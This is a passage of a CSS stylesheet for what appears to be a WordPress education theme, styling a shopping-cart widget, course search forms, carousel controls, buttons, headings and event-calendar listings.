  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 17px;
  color: #fff;
  top: 0px;
  right: 0px;
  text-align: center;
  font-size: 11px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #346099;
  font-family: 'Roboto';
  display: none;
}
.shopping-cart-wrapper .cart-total-left {
  float: left;
}
.shopping-cart-wrapper .cart-total-left span {
  vertical-align: middle;
}
.shopping-cart-wrapper .cart-total-right {
  float: right;
}
.shopping-cart-wrapper ul.cart_list,
.shopping-cart-wrapper ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 293px;
}
.shopping-cart-wrapper .cart-button-wrapper {
  padding: 15px 15px 35px;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark {
  background-color: #222222;
  border-color: #333;
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove {
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li + li {
  border-top-color: #333;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total {
  border-top-color: #333;
  border-bottom-color: #333;
}
@media screen and (min-width: 860px) {
  .shopping-cart-wrapper .cart_list_wrapper.large-size {
    width: 743px;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget:after {
    content: '';
    display: block;
    clear: both;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li {
    float: left;
    width: 48%;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2n+2) {
    float: right;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2) {
    border-top: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer {
    border-top: solid 1px #eee;
    margin: 0 15px;
    padding: 35px 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total,
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    width: 48%;
    float: right;
    margin: 0;
    border: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    float: left;
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper p.buttons {
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total {
    text-align: right;
    width: 35%;
    line-height: 41px;
  }
  .cart_list_wrapper.sub-menu-dark.large-size .mini-cart-footer {
    border-top-color: #333;
  }
}
/*********************************************/
/*            SEARCH COURSE                  */
/*********************************************/
.course-search.simple {
  position: relative;
}
.course-search.simple:after {
  content: "";
  left: 100%;
  width: 1000%;
  display: block;
  position: absolute;
  height: 100%;
  bottom: 0;
  top: 0;
}
.course-search.simple .title {
  position: relative;
}
.course-search.simple .title > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
}
.course-search.simple .title > span:first-child {
  font-size: 18px;
  color: #fff;
}
.course-search.simple .title > span:last-child {
  font-size: 32px;
  font-weight: 700;
}
.course-search.simple .keyword-wrap .keyword {
  position: relative;
}
.course-search.simple .keyword-wrap select,
.course-search.simple .keyword-wrap input {
  font-size: 13px;
  text-transform: uppercase;
  border: none;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap select {
  width: 22.372%;
  background-color: #fff;
  float: left;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap input {
  width: 77.628%;
}
.course-search.simple .keyword-wrap input,
.course-search.simple .keyword-wrap input:focus {
  border-left: solid 1px #ddd;
}
.course-search.simple .keyword-wrap button {
  position: absolute;
  right: 0;
  border: none;
  cursor: pointer;
  top: 0;
  padding: 13px 18px;
  font-size: 24px;
  color: #fff;
}
.course-search.simple.style01 .keyword-wrap {
  position: absolute;
  top: 35px;
  right: 0;
  padding-left: 100px;
  display: inline-block;
  width: 84.188%;
}
.course-search.simple.style01 .title-wrap {
  display: inline-block;
}
.course-search.simple.style01 .title-wrap:before {
  content: "";
  position: absolute;
  right: 100%;
  height: 100%;
  bottom: 0;
  width: 1000%;
  top: 0;
}
.course-search.simple.style01 .title {
  min-width: 185px;
  width: 15.812%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.course-search.simple.style01 .title:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
  right: -37px;
  transform: skewX(29deg);
}
.course-search.simple.style02 {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-left: 100px;
}
.course-search.simple.style02 .title-wrap {
  text-align: center;
}
.course-search.simple.style02 .title-wrap:before {
  content: "";
  position: absolute;
  left: -64px;
  height: 100%;
  bottom: 0;
  width: 100px;
  top: 0;
  -webkit-transform: skewX(15deg);
  -moz-transform: skewX(15deg);
  -o-transform: skewX(15deg);
  -ms-transform: skewX(15deg);
  transform: skewX(15deg);
}
.course-search.simple.style02 .title > span {
  line-height: 1.2;
}
.course-search.simple.style02 .title > span:last-child {
  font-weight: 400;
  font-size: 42px;
}
.course-search.simple.style02 .keyword-wrap {
  padding: 30px 150px 0px 150px;
}
.course-search.simple.style02:before {
  content: "";
  width: 1000%;
  position: absolute;
  height: 80%;
  right: 100%;
  bottom: 0;
}
.course-search.advance .title-wrap {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-right: 240px;
  font-size: 28px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  position: relative;
}
.course-search.advance .title-wrap:after {
  content: "";
  width: 70px;
  position: absolute;
  height: 100%;
  right: -23px;
  bottom: 0;
  top: 0;
  transform: skewX(-25deg);
}
.course-search.advance .title-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 1000%;
  height: 100%;
  right: 100%;
}
.course-search.advance .title-wrap i {
  font-size: 40px;
}
.course-search.advance .keyword-wrap {
  padding-bottom: 60px;
  padding-top: 60px;
  padding-right: 50px;
  position: relative;
  margin-right: 470px;
}
.course-search.advance .keyword-wrap:before {
  content: "";
  position: absolute;
  width: 170px;
  height: 100%;
  top: 0;
  right: -95px;
  -webkit-transform: skewX(-25deg);
  -moz-transform: skewX(-25deg);
  -o-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.course-search.advance .keyword-wrap:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  bottom: 0;
  top: 0;
  right: 100%;
}
.course-search.advance .keyword-wrap label {
  position: relative;
  display: block;
}
.course-search.advance .keyword-wrap label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 14px;
  right: 32px;
  pointer-events: none;
  color: #fff;
}
.course-search.advance .keyword-wrap select,
.course-search.advance .keyword-wrap input[type="text"] {
  width: 100%;
  color: #fff;
  border: solid 1px rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
  font-weight: 400;
  line-height: 1.2;
  background-color: transparent;
  text-transform: uppercase;
  background-image: none;
}
.course-search.advance .keyword-wrap select::-webkit-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select::-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-ms-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-ms-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select option {
  color: #222;
  background-color: #fff;
}
.course-search.advance .keyword-wrap select {
  cursor: pointer;
}
.course-search.advance .keyword-wrap .action-wrap {
  text-align: center;
}
.course-search.advance .keyword-wrap button {
  border: none;
}
.course-search.advance:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  top: 0;
  left: 59%;
  z-index: -1;
  bottom: 0;
  background-position: top right;
}
@media screen and (max-width: 1200px) {
  .course-search.advance .title-wrap {
    text-align: center;
    margin-right: 0;
  }
  .course-search.advance .title-wrap:after {
    right: auto;
    left: 100%;
    width: 100%;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .keyword-wrap {
    margin-right: 0;
    padding-right: 0;
  }
  .course-search.advance .keyword-wrap:before {
    left: 100%;
    right: auto;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .action-wrap {
    clear: both;
  }
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap {
    display: block;
  }
  .course-search.simple.style01 .title-wrap .title {
    width: 100%;
    text-align: center;
  }
  .course-search.simple.style01 .keyword-wrap {
    position: relative;
    top: 0;
    padding-bottom: 35px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02 {
    margin-left: 0;
  }
  .course-search.simple.style02:before {
    height: 100%;
  }
  .course-search.simple.style02 .keyword-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 600px) {
  .course-search.simple .keyword-wrap .keyword select,
  .course-search.simple .keyword-wrap .keyword input {
    width: 100%;
  }
  .course-search.simple .keyword-wrap .keyword input {
    margin-top: 10px;
  }
  .course-search.simple .keyword-wrap .keyword button {
    bottom: 0;
    top: auto;
  }
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
table.group_table {
  display: none;
}
/**
 * 8.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
.owl-g5plus-shortcode .owl-controls {
  height: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div {
  position: absolute;
  width: 40px;
  height: 50px;
  top: 50%;
  margin-top: -25px;
  background-color: #f9f9f9;
  text-align: center;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div i {
  color: #222222;
  font-size: 32px;
  line-height: 50px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover {
  background-color: #346099;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover i {
  color: #FFFFFF;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-prev:after {
  border-top-color: #346099;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-next:after {
  border-bottom-color: #346099;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after,
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev {
  left: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after {
  border-bottom: solid 0 transparent;
  border-top: solid 50px #f9f9f9;
  border-right: solid 10px transparent;
  left: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next {
  right: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  border-bottom: solid 50px #f9f9f9;
  border-top: solid 0 transparent;
  border-left: solid 10px transparent;
  right: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-dots {
  text-align: center;
  padding-top: 10px;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin: 3px;
  display: block;
  background-color: #EBEBEB;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #346099;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  background-color: #FFFFFF;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #b8b29f;
}
@media (max-width: 1380px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -50px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -50px;
  }
}
@media (max-width: 1269px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -20px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -20px;
  }
}
@media (max-width: 1000px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -10px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -10px;
  }
}
@media (max-width: 800px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: 0;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: 0;
  }
}
/*Button*/
.bt {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border-color: unset;
}
.bt img {
  height: 14px;
  width: 14px;
}
.bt-xs {
  padding: 11px 30px;
}
.bt-sm {
  padding: 13px 32px;
}
.bt-md {
  font-size: 14px;
  padding: 15px 34px;
}
.bt-lg {
  font-size: 15px;
  padding: 17px 35px;
}
.bt-xlg {
  font-size: 16px;
  padding: 20px 35px;
}
.bt-primary {
  background-color: #346099;
}
.bt-secondary {
  background-color: #b8b29f;
}
.bt-tertiary {
  background-color: #30a8cc;
}
.bt-gray {
  background-color: #444;
}
.bt-black {
  background-color: #000;
}
.bt-light {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.bt-light.bt-bg,
.bt-light.bt-3d {
  color: #000;
  border-color: #fff;
}
.bt-bordered {
  border: 1px solid;
  background-color: transparent;
}
.bt-bg {
  border: 1px solid;
  color: #fff;
}
.bt-3d {
  border: 1px solid;
  border-top: none;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2) !important;
}
.bt-primary {
  border-color: #346099;
}
.bt-secondary {
  border-color: #b8b29f;
}
.bt-tertiary {
  border-color: #30a8cc;
}
.bt-gray {
  border-color: #444;
}
.bt-black {
  border-color: #000;
}
.bt-primary:focus,
.bt-primary:active {
  color: #346099;
}
.bt-secondary:focus,
.bt-secondary:active {
  color: #b8b29f;
}
.bt-tertiary:focus,
.bt-tertiary:active {
  color: #30a8cc;
}
.bt-gray:focus,
.bt-gray:active {
  color: #444;
}
.bt-black:focus,
.bt-black:active {
  color: #000;
}
.bt-bg:focus,
.bt-bg:active,
.bt-3d:focus,
.bt-3d:active {
  color: #fff;
}
.bt-light:focus,
.bt-light:active {
  color: #fff;
  border-color: #fff;
}
.bt-light:focus.bt-bg,
.bt-light:active.bt-bg,
.bt-light:focus.bt-3d,
.bt-light:active.bt-3d {
  color: #000;
}
.bt-primary:hover {
  background-color: #346099;
}
.bt-primary:hover.bt-bg,
.bt-primary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-secondary:hover {
  background-color: #b8b29f;
}
.bt-secondary:hover.bt-bg,
.bt-secondary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-tertiary:hover {
  background-color: #30a8cc;
}
.bt-tertiary:hover.bt-bg,
.bt-tertiary:hover.bt-3d {
  background-color: #346099;
  border-color: #346099;
}
.bt-gray:hover {
  background-color: #444;
}
.bt-gray:hover.bt-bg,
.bt-gray:hover.bt-3d {
  background-color: #346099;
  border-color: #346099;
}
.bt-black:hover {
  background-color: #000;
}
.bt-black:hover.bt-bg,
.bt-black:hover.bt-3d {
  background-color: #b8b29f;
  border-color: #b8b29f;
}
.bt-bordered:hover {
  color: #fff;
}
.bt-bg:hover,
.bt-3d:hover {
  color: #fff;
}
.bt-light:hover {
  background-color: #fff;
  color: #868686;
  border-color: #fff;
}
.bt-light:hover.bt-3d,
.bt-light:hover.bt-bg {
  color: #868686;
}
.bt.i-left {
  position: relative;
}
.bt.i-left.bt-sm,
.bt.i-left.bt-xs {
  padding-left: 45px;
}
.bt.i-left img,
.bt.i-left i {
  position: absolute;
  left: 25px;
  line-height: 1;
}
.bt.i-right {
  position: relative;
}
.bt.i-right.bt-sm,
.bt.i-right.bt-xs {
  padding-right: 45px;
}
.bt.i-right img,
.bt.i-right i {
  position: absolute;
  right: 25px;
  line-height: 1;
}
.ryl-section-item .owl-stage-outer {
  padding-top: 60px;
}
.ryl-section-item .ryl-twitter-rss-item {
  text-align: center;
  font-size: 21px;
  color: #222;
  padding-left: 112px;
  padding-right: 112px;
}
.ryl-section-item .ryl-twitter-rss-item .ryl-time {
  margin-top: 16px;
  font-size: 12px;
  text-transform: uppercase;
  color: #8f8f8f;
  font-weight: 700;
}
.ryl-section-item .owl-controls .owl-nav {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev,
.ryl-section-item .owl-controls .owl-nav .owl-next {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #ececec;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev i,
.ryl-section-item .owl-controls .owl-nav .owl-next i {
  color: #222;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover i,
.ryl-section-item .owl-controls .owl-nav .owl-next:hover i {
  color: #fff;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev {
  margin-right: 20px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next {
  position: relative;
  margin-left: 60px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:before {
  content: "\f099";
  font-family: fontawesome;
  position: absolute;
  left: -62px;
  font-size: 50px;
  color: #222;
}
@media (max-width: 768px) {
  .ryl-section-item .ryl-twitter-rss-item {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*====end button===*/
/*====heading===*/
.heading h2 {
  margin-bottom: 0;
  line-height: 1em;
  font-weight: 400;
}
.heading.fs-18 h2 {
  font-weight: bold;
}
.heading span {
  font-size: 14px;
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.heading span:before,
.heading span:after {
  content: "\f005";
  font-family: fontawesome;
  display: block;
  font-size: 11px;
  position: absolute;
  top: 0;
}
.heading span:before {
  right: 13px;
}
.heading span:after {
  left: 13px;
}
.heading p {
  padding-bottom: 0;
  padding-top: 12px;
  color: #494949;
}
.heading:after {
  content: '';
  display: block;
  border-bottom: 2px solid #b8b29f;
  width: 44px;
  margin-top: 20px;
}
.heading.text-left span {
  margin-left: 11px;
}
.heading.text-left:after {
  margin-left: 0;
  margin-right: auto;
}
.heading.text-right span {
  margin-right: 11px;
}
.heading.text-right:after {
  margin-right: 0;
  margin-left: auto;
}
.heading.text-center:after {
  margin-left: auto;
  margin-right: auto;
}
.heading.color-light .heading-color {
  color: #fff;
}
/*====end heading===*/
.icon-same-height .iconbox {
  height: 224px;
  max-width: 585px;
  display: table-cell;
  vertical-align: middle;
}
.icon-same-height .wpb_wrapper {
  display: table;
}
@media (min-width: 992px) {
  .icon-same-height .iconbox {
    padding-left: 48px;
  }
}
@media (max-width: 991px) {
  .icon-same-height .iconbox {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.form-contact-us .wpcf7-textarea,
.form-contact-us .wpcf7-text {
  line-height: 1.2;
  width: 100%;
}
.form-contact-us .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.form-contact-us img.ajax-loader {
  position: absolute;
  bottom: 15px;
}
/**
 * 9.0 - Event
 * ----------------------------------------------------------------------------
 */
.g5plus-tribe-events-loop .tribe-events-event-image img {
  width: 100%;
}
.g5plus-tribe-events-loop .tribe-events-list-event-title {
  padding-top: 20px;
  margin-bottom: 0;
}
.g5plus-tribe-events-loop .tribe-events-venue-details:before {
  content: "\f041";
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
  color: #30a8cc;
}
.g5plus-tribe-events-loop .tribe-events-event-meta:after {
  content: '';
  border-bottom: 2px solid #b8b29f;
  width: 36px;
  display: block;
  padding-top: 13px;
  margin-bottom: 26px;
}
.g5plus-tribe-events-loop .tribe-events-list-event-description p {
  padding-bottom: 12px;
}
.g5plus-tribe-events-list .tribe-events-event-cost {
  position: absolute;
  top: 0;
  background-color: #346099;
  padding: 5px;
  color: #FFFFFF;
  margin: 0;
}
.g5plus-tribe-events-list .tribe-events-event-cost span {
  border: none;
  padding: 0;
  font-weight: normal;
  line-height: 24px;
}
.tribe-events-day .tribe-events-event-cost {
  position: static;
  float: right;
  margin: 27px 0 5px 5px;
}
.tribe-bar-is-disabled .tribe-events-page-title {
  background-color: #30a8cc;
  color: #FFFFFF;
  line-height: 1.9 !important;
  padding: 13px 13px 13px 22px;
  text-transform: uppercase;
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 60px;
  text-align: left;
}
#tribe-events-content {
  padding: 0;
}
.tribe-bar-disabled {
  top: 0;
  right: 9px;
}
.tribe-bar-disabled #tribe-events-bar {
  margin: 0;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views {
  min-width: 110px;
  width: auto;
}
.tribe-bar-disabled #tribe-bar-form,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner {
  background-color: transparent;
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a:hover {
  background-color: transparent;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a {
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day {
  background-image: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  font-family: FontAwesome;
  position: absolute;
  left: 15px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before {
  content: "\f0ca";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before {
  content: "\f073";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  content: "\f274";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list {
  width: 112px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child {
  padding-bottom: 11px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li a {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input {
  cursor: pointer;
  margin-top: 2px;
  font-weight: 400;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-moz-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-webkit-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-ms-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates:after {
  content: "\f0d7";
  position: absolute;
  top: 4px;
  font-family: FontAwesome;
  right: 5px;
  pointer-events: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-date-filter {
  padding: 0;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-date-filter input[type="text"] {
  color: #fff;
  height: 50px;
  padding: 0;
  margin: 0;
}
.tribe-bar-disabled #tribe-bar-form label {
  display: none;
}
.tribe-bar-disabled #tribe-bar-views-toggle {
  color: inherit;
  padding: 0;
  height: 50px;
}
.tribe-bar-disabled #tribe-bar-views-toggle:after {
  display: none;
}
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-list,
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-month,
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-day {
  background-image: none;
  padding: 0;
  margin: 0 10px 0 0;
}
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-list:before,
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-month:before,
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-day:before {
  font-family: FontAwesome;
}
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-list:before {
  content: "\f0ca";
}
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-month:before {
  content: "\f073";
}
.tribe-bar-disabled #tribe-bar-views-toggle .tribe-icon-day:before {
  content: "\f274";
}
.tribe-bar-disabled .tribe-bar-views-inner {
  padding: 0;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+1) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+1) .entry-thumbnail {
  border-bottom: 5px solid #346099;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+2) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+2) .entry-thumbnail {
  border-bottom: 5px solid #b8b29f;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+3) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+3) .entry-thumbnail {
  border-bottom: 5px solid #30a8cc;
}
.g5plus-tribe-events-loop .event-image {
  position: relative;
}
.g5plus-tribe-events-loop .event-image:hover .event-info {
  opacity: 1;
  z-index: 2;
}
.g5plus-tribe-events-loop .event-info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 0;
  color: #FFFFFF;
  opacity: 0;
  padding-bottom: 20px;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views {
  font-size: 13px;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  background-color: #346099 !important;
}
.tribe-events-tooltip .tribe-events-event-body p {
  margin: 0 !important;
}
.tribe-events-abbr {
  font-weight: bold;
}
.tribe-bar-disabled #tribe-bar-form {
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  color: #FFFFFF;
}
#tribe-events-content .tribe-events-calendar td {
  border: 1px solid #DDDDDD;
}
#tribe-events-content table {
  border: 0 !important;
}
#tribe-events-content table thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #9261aa;
  border-top: none;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: bottom;
}
#tribe-events-content table thead {
  border: 1px solid #346099;
}
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
  background-color: #b8b29f;
}
#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #30a8cc;
}
#tribe-events-content .tribe-events-calendar td {
  height: 140px;
}
.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  text-align: right;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
  font-size: 14px;
  font-weight: 400;
}
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 30px;
  padding-top: 30px;
}
.tribe-events-list-widget .tribe-events-event-image {
  width: 76px;
  height: 76px;
  float: left;
  margin-right: 24px;
}
.tribe-events-list-widget .tribe-event-title {
  line-height: 1;
  margin-bottom: 5px;
  overflow: hidden;
}
.tribe-events-list-widget .tribe-event-duration {
  overflow: hidden;
}
.tribe-event-date-start:before,
.tribe-event-date-end:before {
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
}
.tribe-event-date-start:before {
  content: "\f251";
  color: #346099;
}
.tribe-event-date-end:before {
  content: "\f253";
  color: #30a8cc;
}
.tribe-events-tooltip .tribe-event-date-start:before {
  content: "\f073";
  font-size: 16px;
}
.tribe-events-list-widget ol li {
  margin-bottom: 0;
}
.tribe-events-list-widget {
  background-color: #FBFBFB;
